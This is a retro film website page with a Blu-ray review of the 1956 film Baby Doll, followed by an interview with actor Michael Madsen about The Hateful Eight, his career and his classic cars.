<p>This is the kind of amazing restoration and packaging that Warner Media chair <strong><a href="https://en.wikipedia.org/wiki/Jason_Kilar">Jason Kilar</a></strong> is trying to kill; he’s a digital streaming-only zealot. If he has his way WB would release no physical media at all, and the public will be deprived of this kind of release. If you love classic films and physical media, let Warner Brothers know. Buy this or their other discs. Write them letters. Show them that there will always be an audience for great movies from the past that can be owned outright.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/05/44312_front.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-19645" src="https://www.atlretro.com/wp-content/uploads/2021/05/44312_front-228x300.jpg" alt="" width="170" height="224" srcset="https://www.atlretro.com/wp-content/uploads/2021/05/44312_front-228x300.jpg 228w, https://www.atlretro.com/wp-content/uploads/2021/05/44312_front.jpg 722w" sizes="auto, (max-width: 170px) 100vw, 170px" /></a><a href="https://www.youtube.com/watch?v=thDpHvEv9Bs"><strong>BABYDOLL &#8211; 1956</strong></a><br />
<strong>4 out of 5 Bananas<br />
</strong><strong>Starring:</strong> <strong><a href="https://www.imdb.com/name/nm0001500/?ref_=tt_ov_st_sm">Karl Malden</a></strong>, <strong><a href="https://www.imdb.com/name/nm0004647/?ref_=tt_ov_st_sm">Carroll Baker</a></strong>, <strong><a href="https://www.imdb.com/name/nm0908919/?ref_=tt_ov_st_sm">Eli Wallach</a><br />
</strong><strong>Directed By:</strong> <strong><a href="https://www.imdb.com/name/nm0001415/?ref_=tt_ov_dr">Elia Kazan</a><br />
</strong><strong>Studio:</strong> Warner Archive Collection<br />
<strong>BRD Release Date:</strong> February 16, 2021<br />
<strong>Region:</strong> A<br />
<strong>Rated:</strong> Unrated<br />
<strong>Audio Formats:</strong> DTS-HD Master Audio 2.0 Mono<br />
<strong>Video Codec:</strong> MPEG-4 AVC New 2K Master<br />
<strong>Resolution:</strong> 1080p HD<br />
<strong>Aspect Ratio:</strong> 1.85:1<br />
<strong>Run Time:</strong> 115 Minutes<br />
<strong><a href="https://www.amazon.com/Baby-Doll-Blu-ray/dp/B08SPFCSRP?tag=bluray-020-20&amp;linkCode=xm2&amp;m=ATVPDKIKX0DER">CLICK HERE TO ORDER</a></strong></p>
<p>With a director, cast and writer like this, it’s hard to go wrong &#8211; and <strong>BABYDOLL</strong> doesn’t. Steeped in the kind of sultry, southern-gothic atmosphere and seething sexual tension one expects of a <strong>Tennessee Williams</strong> script, the film is bursting at the seams with tawdry dialog, black comedy, backhanded insults, and character flaw reveals of the highest level.<a href="https://www.atlretro.com/wp-content/uploads/2021/05/BD_MAIN1520.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-19646" src="https://www.atlretro.com/wp-content/uploads/2021/05/BD_MAIN1520-300x187.jpg" alt="" width="261" height="163" srcset="https://www.atlretro.com/wp-content/uploads/2021/05/BD_MAIN1520-300x187.jpg 300w, https://www.atlretro.com/wp-content/uploads/2021/05/BD_MAIN1520-1024x637.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2021/05/BD_MAIN1520-768x477.jpg 768w, https://www.atlretro.com/wp-content/uploads/2021/05/BD_MAIN1520.jpg 1520w" sizes="auto, (max-width: 261px) 100vw, 261px" /></a></p>
<p>Baker plays Babydoll, Malden’s virginal wife who is promised to him sexually when she turns twenty, a few days hence. Down on their luck financially, the couple’s furniture is repossessed. Malden blames his cotton ginning competitor Wallach (in his debut screen role) for their fate and burns down his plant. Wallach sets upon Babydoll to confirm his suspicions of arson, and the pair spend a day barely avoiding falling into each other’s arms. The trio burst into open hostility when Malden arrives, with Wallach and Baker using each other to taunt and belittle him into a rage of jealousy.</p>
<p>The film was denounced by the Catholic church’s National League of Decency on release, and pulled from distribution a few weeks later by Warner Brothers. It’s easy to see what it was so controversial; BABYDOLL and a handful of other films railed against the <strong>Hays Code</strong>, which had banned exactly this sort of film in 1934 and would continue to keep films at “G” to PG” equivalent rating until it was overturned in 1968. Though nothing explicit is shown onscreen, the overt sexual tones and themes are vividly on display. Despite its chilly reception, the film would garner several Academy Award nominations and was a hit with critics. Kazan won a Golden Globe and Wallach a BAFTA Award for <a href="https://www.atlretro.com/wp-content/uploads/2021/05/BD_UNDER-TEXT2050.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-19647" src="https://www.atlretro.com/wp-content/uploads/2021/05/BD_UNDER-TEXT2050-300x186.jpg" alt="" width="239" height="148" srcset="https://www.atlretro.com/wp-content/uploads/2021/05/BD_UNDER-TEXT2050-300x186.jpg 300w, https://www.atlretro.com/wp-content/uploads/2021/05/BD_UNDER-TEXT2050-1024x636.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2021/05/BD_UNDER-TEXT2050-768x477.jpg 768w, https://www.atlretro.com/wp-content/uploads/2021/05/BD_UNDER-TEXT2050-1536x955.jpg 1536w, https://www.atlretro.com/wp-content/uploads/2021/05/BD_UNDER-TEXT2050-2048x1273.jpg 2048w" sizes="auto, (max-width: 239px) 100vw, 239px" /></a>BABYDOLL.</p>
<p>Warner’s presentation Blu-ray is once again a pleasure to view. The picture is flawless, and sound is good, though there’s quite a dichotomy of volume for some of the dialog, and a few of the lower volume examples might have been amplified a bit. Special features are sparse. There’s a featurette from 2006 &#8211; &#8220;<strong>See No Evil: </strong><strong><em>Baby Doll</em></strong>&#8221; (SD, 13 minutes) which includes interviews with the three principles, and a HD theatrical trailer (3 minutes).</p>
<p>While not the milestone that <a href="https://www.imdb.com/title/tt0056193/?ref_=nv_sr_srsg_2">LOLITA</a> (with which this film has been compared) was, BABYDOLL is an important and entertaining movie with great performances and direction.  Recommended.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>Anthony Taylor is not only the Minister of Science, but also Defender of the Faith. His reviews and articles have appeared in magazines such as Screem, Fangoria, Famous Monsters of Filmland, SFX, Video*WatcHDog, and more.</em></p>
<p><em>*Art Credit: Anthony Taylor as Dr. Zaius caricature by <a href="https://www.richsmithillustration.com/"><strong>Richard Smith</strong></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://www.atlretro.com/tag/babydoll/" rel="tag">Babydoll</a>, <a href="https://www.atlretro.com/tag/blu-ray/" rel="tag">Blu-ray</a>, <a href="https://www.atlretro.com/tag/carroll-baker/" rel="tag">Carroll Baker</a>, <a href="https://www.atlretro.com/tag/doctor-x/" rel="tag">Doctor X</a>, <a href="https://www.atlretro.com/tag/eli-wallach/" rel="tag">Eli Wallach</a>, <a href="https://www.atlretro.com/tag/elia-kazan/" rel="tag">Elia Kazan</a>, <a href="https://www.atlretro.com/tag/fay-wray/" rel="tag">fay wray</a>, <a href="https://www.atlretro.com/tag/film-restoration/" rel="tag">Film restoration</a>, <a href="https://www.atlretro.com/tag/jason-kilar/" rel="tag">Jason Kilar</a>, <a href="https://www.atlretro.com/tag/karl-malden/" rel="tag">Karl Malden</a>, <a href="https://www.atlretro.com/tag/lionel-atwill/" rel="tag">lionel atwill</a>, <a href="https://www.atlretro.com/tag/michael-curtiz/" rel="tag">michael curtiz</a>, <a href="https://www.atlretro.com/tag/tennessee-williams/" rel="tag">Tennessee Williams</a>, <a href="https://www.atlretro.com/tag/warner-archive-collection/" rel="tag">Warner Archive Collection</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2015/12/22/kool-kat-of-the-week-michael-madsen/">KOOL KAT OF THE WEEK: Grateful for “HATEFUL”:  Actor Michael Madsen Bends Our Ear about Steve McQueen, James Bond, HAWAII FIVE-O, Vintage Muscle Cars, Lee Marvin, Matt Helm, Roger Corman, and How He Saddled Up for Quentin Tarantino’s New Western, THE HATEFUL EIGHT</a></h2>
            Posted on: <strong>Dec 22nd, 2015</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_14682" style="width: 420px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14682" class="size-full wp-image-14682" src="https://www.atlretro.com/wp-content/uploads/2015/12/sm_Madsen_pic_by-Isaac_Alvarez_02.jpg" alt="Michael Madsen. Photo credit: Isaac Alvarez. Weinstein Co. Used with permission." width="410" height="614" srcset="https://www.atlretro.com/wp-content/uploads/2015/12/sm_Madsen_pic_by-Isaac_Alvarez_02.jpg 410w, https://www.atlretro.com/wp-content/uploads/2015/12/sm_Madsen_pic_by-Isaac_Alvarez_02-200x300.jpg 200w" sizes="auto, (max-width: 410px) 100vw, 410px" /><p id="caption-attachment-14682" class="wp-caption-text">Michael Madsen. Photo credit: Isaac Alvarez. Weinstein Co. Used with permission.</p></div>
<p class="p1"><em> By Gregory Nicoll</em><br />
<em>Contributing Writer</em></p>
<p class="p1"><span class="s1">“I don’t always play bad guys,” observes <strong><a href="https://michaelmadsen.com/" target="_blank">Michael Madsen</a></strong>, his voice as raspy and powerful as a Harley-Davidson’s exhaust pipe, “but for some reason when I do, it gets more attention than when I play somebody who doesn’t have a gun.”</span></p>
<p class="p1"><span class="s1">Even without a firearm in his hand, the burly 6’ 2” actor radiates an onscreen menace so palpable it inspires nightmares. His breakthrough role was playing Mister Blonde in <strong>Quentin Tarantino</strong>’s <strong><a href="https://www.youtube.com/watch?v=vayksn4Y93A" target="_blank">RESERVOIR DOGS </a></strong>(1992), for which he tortured a policeman with a razor and gasoline in one of the most disturbing sequences of ’90s cinema. But despite equally convincing performances in high-profile good-guy parts &#8211; such as the loving dad in <strong><a href="https://www.youtube.com/watch?v=Y6bSTWtAo0U" target="_blank">FREE WILLY</a></strong> (1993), the action hero in <strong><a href="https://www.youtube.com/watch?v=3uzbE3T-gbM" target="_blank">SPECIES</a></strong> (1995), and a stoic lawman in <strong><a href="https://www.youtube.com/watch?v=BS5n_Ql1v2k" target="_blank">WYATT EARP</a></strong> (1994) &#8211; Madsen still finds himself cast more often on the dark side, with unforgettable bad-guy turns in <strong><a href="https://www.youtube.com/watch?v=-czwy-aVbbU" target="_blank">KILL</a><a href="https://www.youtube.com/watch?v=-czwy-aVbbU" target="_blank"> BILL</a></strong> (2003/2004),<strong> <a href="https://www.youtube.com/watch?v=jHglhwcwO8I" target="_blank">HELL RIDE</a> </strong>(2008)<strong>, <a href="https://www.youtube.com/watch?v=ilJ_ROLClZQ" target="_blank">DONNIE BRASCO</a> </strong>(1997)<strong> </strong>and <strong><a href="https://www.youtube.com/watch?v=3y3AdZBvURw" target="_blank">THE GETAWAY</a></strong> (1994) His latest movie is Tarantino’s much-anticipated new western, <strong><a href="https://thehatefuleight.com/" target="_blank">THE HATEFUL EIGHT</a></strong>, which opens on Christmas day in an extended limited-release 70mm Ultra-Panavision <strong><a href="https://thehatefuleight.com/roadshow" target="_blank">&#8220;Roadshow&#8221;</a></strong> presentation with a overture and an intermission (<strong><a href="https://www.fandango.com/thehatefuleight:70mmroadshow_189434/movieoverview" target="_blank">Regal Atlantic Station 18</a></strong>), with a wide release starting <strong>Dec. 30</strong> (<a href="https://www.landmarktheatres.com/atlanta/midtown-art-cinema"><span class="s1"><b>Landmark Midtown Art Cinema</b></span></a>, etc.).</span></p>
<p class="p1"><span class="s1">We spoke with Michael Madsen by phone from his seaside California home.</span></p>
<p class="p1"><span class="s1"><em><b>ATLRetro: </b>Let’s hear about THE HATEFUL EIGHT. Sure hope you’re not weary of talking about it.</em><b> </b></span></p>
<p class="p1"><span class="s1"><strong>Michael Madsen:</strong> Not really! It’s hard to get weary of Tarantino, who’s such a force to be reckoned with. This is the third time he’s reached out to me with, “Let’s get on the bus.” Only in this case it’s, “Let’s get on the horses!” </span></p>
<p class="p1"><em><span class="s1">So, this is a western about characters who all get stranded together after their stagecoach is re-routed?</span></em></p>
<p class="p1"><span class="s1">It’s pretty hard to put a lid on what it is, but it’s about a bunch of eight people who’ve got an agenda, an agenda that’s pretty complicated. The script was one of the most fascinating things I’ve ever read. I guess it’s somewhere between <strong><a href="https://www.youtube.com/watch?v=abwMykCREW0" target="_blank">THE MAGNIFICENT SEVEN</a></strong> (1960) and <strong><a href="https://www.youtube.com/watch?v=ff1V6ywnWcY" target="_blank">THE DIRTY DOZEN</a> </strong>(1967). </span></p>
<p class="p1"><em><span class="s1"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-14685" src="https://www.atlretro.com/wp-content/uploads/2015/12/Hateful-Eight-poster.jpg" alt="Hateful-Eight-poster" width="400" height="542" srcset="https://www.atlretro.com/wp-content/uploads/2015/12/Hateful-Eight-poster.jpg 400w, https://www.atlretro.com/wp-content/uploads/2015/12/Hateful-Eight-poster-221x300.jpg 221w" sizes="auto, (max-width: 400px) 100vw, 400px" />Is there any previous classic western movie to which it could easily be compared?</span></em></p>
<p class="p1"><span class="s1">Well, maybe <strong><a href="https://www.youtube.com/watch?v=r7gz0tWEvrc" target="_blank">ONE-EYED JACKS</a> </strong>(1967), which is probably the greatest western I’ve ever seen. It’s the only picture <strong>Marlon Brando</strong> ever directed, taking over from <strong>Stanley Kubrick</strong>. I just love it. ONE-EYED JACKS is about everything. There’s nothing that it isn’t about. There are so many themes in there, it’s mind-boggling. It’s one of Marlon’s finest. Him and <strong>Karl Malden</strong> are so wonderful together, it’s just unbelievable.</span></p>
<p class="p1"><em><span class="s1">Karl Malden was fabulous in just about everything, from <strong><a href="https://www.youtube.com/watch?v=u9YgJjSCT08" target="_blank">A STREETCAR NAMED DESIRE</a></strong> (1951) to <strong><a href="https://www.youtube.com/watch?v=aYrTUui3tWc" target="_blank">NEVADA SMITH</a> </strong>(1966).</span></em></p>
<p class="p1"><span class="s1">That was with <strong>Steve McQueen</strong>. What a power he was on the screen!<span class="Apple-converted-space">  </span>[Quoting NEVADA SMITH] “You haven’t got the guts!” Yeah, he’s shot in the kneecaps and it’s pretty horrendous, but, wow… </span></p>
<p class="p1"><span class="s1">When I first moved to Malibu, I lived right next door to Steve McQueen. Steve was one of those guys who came along at time when the movie industry &#8211; when <strong>Sam Peckinpah</strong> and <strong>John Sturges</strong> and <strong>Norman Jewison</strong> were making films. Those kind of directors, they don’t really exist anymore. They were as much responsible for Steve’s success as he was himself, the combination of him, a personality like that, put together with those kinda directors. Steve was one of a kind and he made some &#8211; well, I like <strong><a href="https://www.youtube.com/watch?v=YkfZyIAVZ4U" target="_blank">THE GETAWAY</a></strong> (1972). To me, that’s the quintessential Steve McQueen movie. I got to be in the remake of it, which was great, but I would have preferred to play Doc McCoy [McQueen’s role]. <strong>Alec </strong>[<strong>Baldwin</strong>] did a good job, but I think I coulda pulled that off. </span></p>
<p class="p1"><em><span class="s1">The character of Doc in the original<strong> Jim Thompson</strong> novel THE GETAWAY has much more of an edge to him than in the films.</span></em></p>
<p class="p1"><span class="s1">Well, I teased Alec constantly during the making of that thing. Every single time we were on the set and he was doing something, I’d go, “You remember the way Steve was standing?” or, “You remember the way Steve was holding the gun?” or “When you look around the corner, you remember how Steve did it?” and he’d go [imitating Baldwin’s voice], “Madsen! Shut up, Madsen! You’re driving me crazy.” It was really funny. I teased him quite a bit, but he had a good sense of humor about it. At the end of the film he actually bought and gave me the Smith &amp; Wesson handgun that I used in the movie.</span></p>
<p class="p1"><em><span class="s1">Speaking of firearms, will we be seeing much of the trademark Tarantino gunplay violence in HATEFUL EIGHT?</span></em></p>
<p class="p1"><span class="s1">Oh, sure. Of course. Wouldn’t be the same without it.</span></p>
<div id="attachment_14684" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14684" class="wp-image-14684 size-full" src="https://www.atlretro.com/wp-content/uploads/2015/12/big_HATEFUL_8_Madsen-b_WeinsteinCo.jpg" alt="Michael Madsen in HATEFUL EIGHT. Weinstein Co. Used with permission." width="600" height="315" srcset="https://www.atlretro.com/wp-content/uploads/2015/12/big_HATEFUL_8_Madsen-b_WeinsteinCo.jpg 600w, https://www.atlretro.com/wp-content/uploads/2015/12/big_HATEFUL_8_Madsen-b_WeinsteinCo-300x158.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><p id="caption-attachment-14684" class="wp-caption-text">Michael Madsen in HATEFUL EIGHT. Weinstein Co. Used with permission.</p></div>
<p class="p1"><em><span class="s1">Last year Tarantino was furious when his HATEFUL EIGHT script got leaked online, and you were one of the few insiders who’d been given a copy.</span></em></p>
<p class="p1"><span class="s1">People actually thought it was me! I was in Italy at the time. My buddy and I were on an elevator, this was about 2 :00 in the morning and we’d just got back to the hotel, and he was looking at his phone, and all of sudden he goes, “Oh my god!” And I go, “What is it?” And he goes, “Oh, Michael, oh my god, somebody leaked out Quentin’s script and he’s all pissed off, and he says he only gave it to three people, and it wasn’t <strong>Tim</strong> [<strong>Roth</strong>].” And I was, like, “Holy shit, man, it sounds like I’m a suspect!” So I called him the next day and I said, “Quentin, man, say something to somebody, because obviously it wasn’t me.” And he started laughing actually. He thought it was funny that this had so quickly been heard about as far away as Italy, that the very next day it was worldwide news. </span></p>
<p class="p1"><em><span class="s1">Not much later you participated in a staged public reading of the HATEFUL EIGHT script. Was Tarantino directing you live on stage?</span></em></p>
<p class="p1"><span class="s1">Oh, he sure was, he had on a black cowboy hat and was coming over to the actors and giving them direction, right in front of everybody. Quentin read all the stage directions aloud. He had a coffee pot for a prop, and I had a bandana for my prop. It was a fascinating night. I’ve never done anything like that. </span></p>
<p class="p1"><em><span class="s1">Did you rehearse for this?</span></em></p>
<p class="p1"><span class="s1">Yeah, we rehearsed for three days before the show, and once in the afternoon right before the show. It was a lot of hustling around to get everybody together, but to have the whole cast together in one room and start reading through this thing, and putting it up on its feet, and to know now that we’re actually gonna go and film it later, it was a great, great, great kind of boost for me.</span></p>
<p class="p1"><em><span class="s1">How did it feel to have that immediate feedback from the audience? People must have been laughing, reacting in various ways&#8230;</span></em></p>
<p class="p1"><span class="s1">Well, everybody was very, very respectful. That’s what I remember. I’d seen everybody coming in, because I was in the back as the theater started to fill up, and I’d been looking out the windows in the front of the building, and everybody was all dressed up! It was really kind of an evening with all the girls all dolled up and guys dressed up. Nobody was allowed to bring their phone inside or have any kind of recording devices.</span></p>
<p class="p1"><em><span class="s1">I heard that you don’t carry a cell phone. Is that still true?</span></em></p>
<p class="p1"><span class="s1">I don’t like them, put it that way. I didn’t even get an iPad till about six months ago. I just really didn’t get the point of it. I would see people on their phones in the car, on their phone constantly, and when I had one myself it seemed like I became so dependent on it. I started wondering why does everyone need it so badly when no-one ever had it before, and back then everyone got along fine. Was it really that important to talk to somebody if you can call ‘em an hour later? But I have five kids, and I gotta have a phone,<span class="Apple-converted-space">  </span>but I frequently don’t charge it up and “accidentally” leave it somewhere, and I try really hard not to become obsessed with it.<span class="Apple-converted-space">  </span>I heard that <strong>Christopher Walken</strong> doesn’t have a cell phone, and he’s my hero; and if he honestly doesn’t &#8211; or if he’s just saying that to sound cool &#8211; I don’t know, but I’m hoping he really doesn’t have one.</span></p>
<div id="attachment_14683" style="width: 730px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14683" class="size-full wp-image-14683" src="https://www.atlretro.com/wp-content/uploads/2015/12/sm_Madsen_pic_by-Isaac_Alvarez_04.jpg" alt="Michael Madsen. Photo credit: Isaac Alvarez. Weinstein Co. Used with permission." width="720" height="474" srcset="https://www.atlretro.com/wp-content/uploads/2015/12/sm_Madsen_pic_by-Isaac_Alvarez_04.jpg 720w, https://www.atlretro.com/wp-content/uploads/2015/12/sm_Madsen_pic_by-Isaac_Alvarez_04-300x198.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /><p id="caption-attachment-14683" class="wp-caption-text">Michael Madsen. Photo credit: Isaac Alvarez. Weinstein Co. Used with permission.</p></div>
<p class="p1"><em><span class="s1">Speaking of contemporary actors, you recently worked with <strong>Danny Trejo</strong> on a film called <strong>HOPE LOST</strong>. What was that like?</span></em></p>
<p class="p1"><span class="s1">I’m not real fond of that title but, uh, it was shot in Rome and it’s basically about girls sold into the sex trade. The movie is a little rough, not for everyone. When you’re working on lower budget things, sometimes you have a bit more control over dialogue and scenes. In the original script I did some terrible things and got killed, but I didn’t end up doing that. My character lives, and I actually walk away from a bad situation at the end. Danny’s such a great actor and wonderful presence on screen. You walk the streets of Rome with Danny, and people come out of the restaurants shouting, “Machete! Machete!” Pretty funny. He’s Machete, no doubt about it. He’s got that mug!</span></p>
<p class="p1"><em><span class="s1">I always wanted to see you cast as <strong>James Bond</strong>’s CIA counterpart, <strong>Felix Leiter</strong>, in the 007 series. That unfortunately didn’t happen, but you did get<span class="Apple-converted-space"> </span>that nice supporting bit in <strong><a href="https://www.youtube.com/watch?v=GTznf1x4khc" target="_blank">DIE ANOTHER DAY</a> </strong>(2002).</span></em></p>
<p class="p1"><span class="s1">I loved working on that! <strong>Pierce Brosnan</strong> was a friend of mine and he lived right down the street from me, and that’s how that kinda happened. I went and I met [007 film producer] <strong>Barbara Broccoli</strong>, and they wanted to find a spot for me, and I did that one. I would have come back, I would have loved to. <strong>Judi Dench</strong> was such a great pleasure to work with. Having a Bond film as a credit is pretty cool. I’d like to do a few more. </span></p>
<p class="p1"><em><span class="s1">You did an episode of <strong><a href="https://www.cbs.com/shows/hawaii_five_0/" target="_blank">HAWAII FIVE-O</a></strong> in 2014 which was notable because you were a bad guy who turned out to be a good guy. </span></em></p>
<p class="p1"><span class="s1">What happened was, I’d heard there was some interest in having me on the show, and I was a huge, huge fan of the old show [the <strong><a href="https://www.youtube.com/watch?v=uQ9xfNn09eQ" target="_blank">original HAWAII FIVE-O series</a></strong> which ran from 1968 to 1980]. That music, that opening title sequence is so bitchin’ and I remember watching that show most of my life, and just thought it was super cool. You can’t touch that thing. When they were interested in me, it was like a boyhood dream to be on HAWAII FIVE-O, but when they started calling me to do it, I said, “You know what, man, I’m not gonna come on the damn thing if you’re gonna kill me. There has to be something else. I’m gonna come in and get thrown down the steps by <strong>Scott Caan</strong> and then at the end get killed in a shoot-out. Please, please come up with something better for me.” And so, it really wasn’t until six months later after that conversation that they actually called me to do the show, and obviously when I read the script, the ending was the wonderful thing about it. You realize that this guy wasn’t such a bad person, and there’s this huge redemption, and that’s why I did it.<span class="Apple-converted-space">  </span>I’ve never seen the episode; I was out of the country when it aired. I got a lot of compliments from my family about it.</span></p>
<p class="p1"><em><span class="s1"><img loading="lazy" decoding="async" class="alignright size-full wp-image-14687" src="https://www.atlretro.com/wp-content/uploads/2015/12/hell-ride-movie-poster-2008-1020412950-e1450843258186.jpg" alt="hell-ride-movie-poster-2008-1020412950" width="400" height="600" />You were crammed into the tiny backseat of that <strong>Chevy Camaro</strong> for much of the time. </span></em></p>
<p class="p1"><span class="s1">Being trapped in a car with <strong>Alex O’Loughlin</strong> and Scott Caan is an interesting experience. Both of those guys are good actors and I had fun with them, but if they’re not complaining about being stuck in Hawaii, all they do is talk about cigars all day. </span></p>
<p class="p1"><em><span class="s1">They complain about being in Hawaii?</span></em></p>
<p class="p1"><span class="s1">These two guys, you gotta understand, were in their fourth season, and after that many episodes I would imagine that sooner or later it might start to get to you. I saw Scotty in the parking lot in the early, early morning on my first day, and I said,”Hey man, where’s a good place to eat?” And he goes, “L.A.!” [laughs] </span></p>
<p class="p1"><span class="s1">Hey, you know who directed that episode? <strong>Peter Weller, <a href="https://www.youtube.com/watch?v=mIHcB1n0qCM" target="_blank">ROBOCOP</a> </strong>(1987)! Peter’s a really intelligent guy, and I really enjoyed working with him. He really gave me a wide berth, let me come in and do my thing. He understands the actor’s dilemma, and he’s very, very methodical in his direction of exactly how he wants certain things. I was lucky to have him there because I wanted that thing to matter, I wanted that to be a good episode, I was thrilled to be on it, and to have him direct it made it just that much better.</span></p>
<p class="p1"><em><span class="s1">I’m betting that you personally own some cars that are cooler than Danno’s <strong>Camaro</strong>. </span></em></p>
<p class="p1"><span class="s1">Well, over the years I certainly have had some interesting vehicles. I entertained my boyhood fantasies after I started making some money as an actor. I got a <strong>’57 Chevy</strong> small block and put dual quads on the damn thing. I had a <strong>Stingray</strong> with a big block four-speed. I went through a couple of <strong>Plymouth Roadrunners</strong> and even a <strong>Superbird</strong>. The thing is, you get these cars that you’ve always dreamed about having, and you end up with flat tires and dead batteries. You can’t really drive them that much, and you have to keep them somewhere, and it ends up being an expense that doesn’t make sense, especially if you have children. A lot of my toys are gone. I let most of them go. The last one I had was a <strong>’67 GTO</strong>; that was really pretty cool. I bought it from the original owner. I got a couple motorcycles and I still have my<strong> Jaguar</strong>, but I’ve recently &#8211; funny you should say &#8211; I’ve recently started to get that feeling again. Wouldn’t be nice to have a nice <strong>427 Chevelle</strong> downstairs? Nice fuckin’ four-speed convertible. I was even thinkin’ of getting something for my son, something we can build together.</span></p>
<p class="p1"><em><span class="s1">Are you a liquor guy or a beer guy?</span></em></p>
<p class="p1"><span class="s1">I’m not any one thing.<span class="Apple-converted-space">  </span>I think drinking is one of those things that requires moderation.<span class="Apple-converted-space">  </span>I like to have some wine with dinner, but I’m not like a big drinker. If I’m flying on a plane, I’ll have a Jack and Coke. If I’m out with my wife and I don’t have to drive anywhere, I’ll have a martini. If I’m with my sons watching a game, I’ll drink a beer. But I’m not…</span></p>
<p class="p1"><em><span class="s1">You’re not <strong>Charles Bukowski</strong> or anything.</span></em></p>
<p class="p1"><span class="s1">Jesus, no! </span></p>
<p class="p1"><em><span class="s1"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-14688" src="https://www.atlretro.com/wp-content/uploads/2015/12/Reservoir_dogs_ver1.jpg" alt="Reservoir_dogs_ver1" width="296" height="431" srcset="https://www.atlretro.com/wp-content/uploads/2015/12/Reservoir_dogs_ver1.jpg 296w, https://www.atlretro.com/wp-content/uploads/2015/12/Reservoir_dogs_ver1-206x300.jpg 206w" sizes="auto, (max-width: 296px) 100vw, 296px" />Or <strong><a href="https://www.atlretro.com/2013/01/31/leemarvin/" target="_blank">Lee Marvin</a></strong>.</span></em></p>
<p class="p1"><span class="s1">[Laughs] You know, I’m very fond of Lee Marvin. That fuckin’ guy, he had such a &#8211; you look at <strong><a href="https://www.youtube.com/watch?v=koAA9MvqSpI" target="_blank">CAT BALLOU</a></strong> (1965) or <strong><a href="https://www.youtube.com/watch?v=N2sKgsKTeEM" target="_blank">POINT BLANK</a></strong> (1967) &#8211; he really, really had a tremendous screen presence, and whenever you read a little bio of him, they have to throw in that last little line about him being a heavy drinker. You kinda wonder, is it really necessary to highlight that particular part of his personality? Most of the guys from that era were drinkers. Look at <strong>Dean Martin</strong> in the <strong><a href="https://www.youtube.com/watch?v=WqLVtMsTo8A" target="_blank">Matt Helm</a></strong> movies &#8211; he was hammered, and you can tell when you watch the movie! All of those guys were drinkers back then, and nobody thought there was anything wrong with it. </span></p>
<p class="p1"><em><span class="s1">You have over a hundred screen credits. If you could pick three that you feel were unjustifiably overlooked, and get them re-appraised, which movies would they be?</span></em></p>
<p class="p1"><span class="s1">I did a boxing picture called <strong><a href="https://www.youtube.com/watch?v=GMZbx_vq-sQ" target="_blank">STRENGTH AND HONOUR</a></strong> (2010), playing an Irish-American prizefighter, probably one of the better pictures I’ve ever done, and it never got a proper release. It was actually finished at the same time as <strong>Mickey Rourke</strong>’s huge comeback, <strong><a href="https://www.youtube.com/watch?v=61-GFxjTyV0" target="_blank">THE WRESTLER</a></strong> (2008)<strong>.</strong><span class="Apple-converted-space">  </span>I spoke to the director and he told me about trying to get it a second life, and how some investors convinced him he should re-release it in 3D. I was speechless! I hung up on him.</span></p>
<p class="p1"><span class="s1">In addition, I did a cop picture called <strong><a href="https://www.youtube.com/watch?v=L7aUc6FXd08" target="_blank">VICE</a></strong> (2008) which was shot by <strong>Andrzej Sekula</strong>, who was the director of photography on <strong>RESERVOIR DOGS</strong> and <strong><a href="https://www.youtube.com/watch?v=s7EdQ4FqbhY" target="_blank">PULP FICTION</a> </strong>(1994). I rewrote the beginning and the ending, and then I got <strong>Darryl Hannah</strong> into it and had a lot to do with the whole production. It’s a slow, quiet film but it’s about redemption, and I dedicated it to <strong>Chris Penn</strong> [Madsen’s RESERVOIR DOGS co-star] because he had passed away when I was making it. </span></p>
<p class="p1"><span class="s1">And <strong>HELL RIDE</strong>! That came out on DVD, and people didn’t really know what it was. Now it’s become kind of a cult thing. The plot doesn’t make any sense, but it’s fun to watch. Those are three of them, right off the top of my head.</span></p>
<p class="p1"><em><span class="s1">I know that you own your character’s motorcycle from HELL RIDE. Did you keep anything else? Do you have, say, the Zippo lighter from RESERVOIR DOGS?</span></em></p>
<p class="p1"><span class="s1">As a matter of fact, Quentin has that. He has the razor, too. It’s the exact same razor that <strong>Uma Thurman</strong> uses in KILL BILL, when she’s buried alive. Mister Blonde’s razor! Quentin’s real good about keeping stuff. I’ve got a lot of clothes. I have Mister Blonde’s suit. </span></p>
<p class="p1"><em><span class="s1">Tarantino must have been a big fan of <strong>John Dahl</strong>’s <strong><a href="https://www.youtube.com/watch?v=8QV7l_6dX5c" target="_blank">KILL ME AGAIN</a> </strong>(1989)<strong>, </strong>an earlier film where you tie somebody up and get rough with them.</span></em></p>
<p class="p1"><span class="s1">There’s a strange story. Originally I remembered him telling me that that’s where he got the idea for me to be Mister Blonde, but I did a cable talk show many years ago and said that, and later when I ran into him he told me that was not why he’d cast me as Mister Blonde. KILL ME AGAIN was a good movie, but nobody saw it. John Dahl, man, John Dahl in his glory. Whatever happened to John Dahl? He’s vanished. I was supposed to do <strong><a href="https://www.youtube.com/watch?v=rqlGO7rYhwY" target="_blank">RED ROCK WEST</a></strong> (1993) with him, and then he opted for <strong>Nick Cage</strong>, and that’s where my relationship with John went south!</span></p>
